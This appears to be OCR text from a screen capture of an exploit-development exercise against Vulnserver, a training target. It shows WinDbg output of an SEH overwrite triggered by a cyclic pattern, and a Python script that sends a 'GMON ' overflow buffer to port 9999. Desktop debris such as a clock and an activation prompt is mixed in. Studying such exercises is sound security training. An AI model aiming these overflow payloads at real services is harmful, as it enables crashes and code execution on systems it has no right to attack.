 ModLoad: 72620000 72672000   C:\Windows\SysWOW64\mswsock.dll
(4a0.1168): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=7efefee0 ebx=00000118 ecx=007144d4 edx=31714530 esi=00401848 edi=00c40000
eip=75f36819 esp=00c3f1d0 ebp=00c3f9c0 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010246
msvcrt!strcat+0x89:
75f36819 8917            mov     dword ptr [edi],edx  ds:002b:00c40000=????????
0:001> g
(4a0.1168): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=356f4534 edx=77218a40 esi=00000000 edi=00000000
eip=356f4534 esp=00c3ec20 ebp=00c3ec40 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010246
356f4534 ??              ???
0:001> !exchain
00c3ec34: ntdll!ExecuteHandler2+44 (77218a40)
00c3ffcc: 356f4534
Invalid exception stack at 6f45336f
0:001>
tf 0
Calls Locals Processes and Threads
Memory
Virtual: @esp Display format: Pointer and Symbol Previous Next
00c3ec20 77218a22 ntdll!ExecuteHandler2+0x26
00c3ec24 00c3ed20
00c3ec28 00c3ffcc
00c3ec2c 00c3ed70
00c3ec30 00c3ecac
00c3ec34 00c3ffcc
00c3ec38 77218a40 ntdll!ExecuteHandler2+0x44
00c3ec3c 00c3ffcc
00c3ec40 00c3ed08
00c3ec44 772189f4 ntdll!ExecuteHandler+0x24
00c3ec48 00c3ed20
00c3ec4c 00c3ffcc
00c3ec50 00c3ed70
00c3ec54 00c3ecac
00c3ec58 356f4534
00c3ec5c 00c3ffcc
Activate Windows
Go to Settings to activate Windows.
Ln 0, Col 0 Sys 0:<Local> Proc 000:4a0 Thrd 001:1168 ASM OVR CAPS NUM
ENG
09:04
24/08/2022
1
1 2 3 4
12:04
~/Desktop/vulnserver_gmon.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vulnserver_gmon.py
1 import socket, sys
2 from struct import pack
3
4 ip = sys.argv[1]
5 port = 9999
6
7
8 prefix = b'GMON '
9 buffer = b'/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1
10
11 payload = prefix + buffer
12
13 try:
14     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
15         s.settimeout(5)
16         s.connect((ip, port))
17         print('[*] Sending payload')
18         s.send(payload)
19         s.recv(1024)
20 except Exception as e:
21     print(e)
22     sys.exit(0)
23